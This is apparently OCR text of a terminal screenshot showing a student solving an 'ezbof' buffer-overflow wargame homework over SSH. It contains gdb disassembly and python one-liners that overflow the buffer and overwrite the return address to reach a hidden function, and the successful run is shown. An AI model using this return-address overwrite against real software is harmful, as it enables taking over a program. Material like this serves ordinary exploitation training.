 168.188.123.212:22 - ezbof@P5GC: ~ - Xshell 6 (Free for Home/School)
파일(F) 편집(E) 보기(V) 도구(T) 탭(B) 창(W) 도움말(H)
ssh://ezbof@168.188.123.212:22
왼쪽 버튼을 클릭하여 현재 세션을 추가할 수 있습니다.
세션 관리
모든 세션
A.E.S
A.Edu.S
AES-W
AES-W2
모든 세션 속성
이름 값
이름 모든 세션
종류 폴더
하위 항목 4
1 168.188.123.212:22
0x08048590  main
0x080485c0  __libc_csu_init
0x08048620  __libc_csu_fini
0x08048624  _fini
(gdb) disas Homework_is_Very_Fun
Dump of assembler code for function Homework_is_Very_Fun:
   0x0804849b <+0>:     push   ebp
   0x0804849c <+1>:     mov    ebp,esp
   0x0804849e <+3>:     sub    esp,0x38
   0x080484a1 <+6>:     mov    BYTE PTR [ebp-0x1],0x0
   0x080484a5 <+10>:    mov    DWORD PTR [ebp-0xc],0x5320534f
   0x080484ac <+17>:    mov    DWORD PTR [ebp-0x8],0x41485359
   0x080484b3 <+24>:    mov    WORD PTR [ebp-0x4],0x4b43
   0x080484b9 <+30>:    mov    BYTE PTR [ebp-0x2],0x0
   0x080484bd <+34>:    mov    DWORD PTR [ebp-0x10],0x206f68
   0x080484c4 <+41>:    mov    WORD PTR [ebp-0x13],0x6365
   0x080484ca <+47>:    mov    BYTE PTR [ebp-0x11],0x0
   0x080484ce <+51>:    mov    DWORD PTR [ebp-0x1f],0x20796c69
   0x080484d5 <+58>:    mov    DWORD PTR [ebp-0x1b],0x61656c63
   0x080484dc <+65>:    mov    DWORD PTR [ebp-0x17],0x212172
   0x080484e3 <+72>:    mov    DWORD PTR [ebp-0x23],0x475234
   0x080484ea <+79>:    mov    DWORD PTR [ebp-0x28],0x72694620
   0x080484f1 <+86>:    mov    BYTE PTR [ebp-0x24],0x0
   0x080484f5 <+90>:    mov    DWORD PTR [ebp-0x38],0x48207473
   0x080484fc <+97>:    mov    DWORD PTR [ebp-0x34],0x77656d6f
   0x08048503 <+104>:   mov    DWORD PTR [ebp-0x30],0x206b726f
   0x0804850a <+111>:   mov    DWORD PTR [ebp-0x2c],0x736165
   0x08048511 <+118>:   lea    eax,[ebp-0x13]
   0x08048514 <+121>:   push   eax
   0x08048515 <+122>:   lea    eax,[ebp-0x1]
   0x08048518 <+125>:   push   eax
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) q
ezbof@P5GC:~$ ls
ezbof  pwnned.txt  Readme
ezbof@P5GC:~$ (python -c 'print "A"*400 + "\x9b\x84\x04\x08"') | ./ezbof
very easy~
Segmentation fault (core dumped)
ezbof@P5GC:~$ (python -c 'print "A"*154 + "\x9b\x84\x04\x08"') | ./ezbof
very easy~
4RGOS SYSHACK First Homework easily clear!!
Segmentation fault (core dumped)
ezbof@P5GC:~$
ssh://ezbof@168.188.123.212:22 SSH2 xterm 185x44 27,15 1 세션 CAP NUM